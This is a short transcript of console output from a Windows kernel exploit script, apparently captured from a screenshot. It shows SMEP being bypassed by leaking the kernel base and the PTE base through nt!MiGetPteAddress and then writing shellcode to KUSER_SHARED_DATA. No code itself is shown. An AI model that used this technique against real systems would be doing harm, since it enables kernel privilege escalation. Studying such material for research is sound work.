 C:\Windows\system32\cmd.exe - python  SMEP_PTE_Bypass.py
C:\Users\ANON\Desktop>python SMEP_PTE_Bypass.py
[+] Calling EnumDeviceDrivers()...
[+] Found kernel leak!
[+] ntoskrnl.exe base address: 0xfffff8016ba82000L
[+] nt!MiGetPteAddress is located at: 0xfffff8016ba9d5f4L
[+] nt!MiGetPteAddress+0x13 is located at: 0xfffff8016ba9d607L
[+] Leaked base of PTEs!
[+] Base of PTEs are located at: 0xffffd60000000000L
[+] PTE for KUSER_SHARED_DATA + 0x800 is located at 0xffffd67bc0000000L
[+] Writing first 8 bytes of shellcode to KUSER_SHARED_DATA + 0x800...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x808...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x810...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x818...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x820...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x828...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x830...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x838...
[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x840...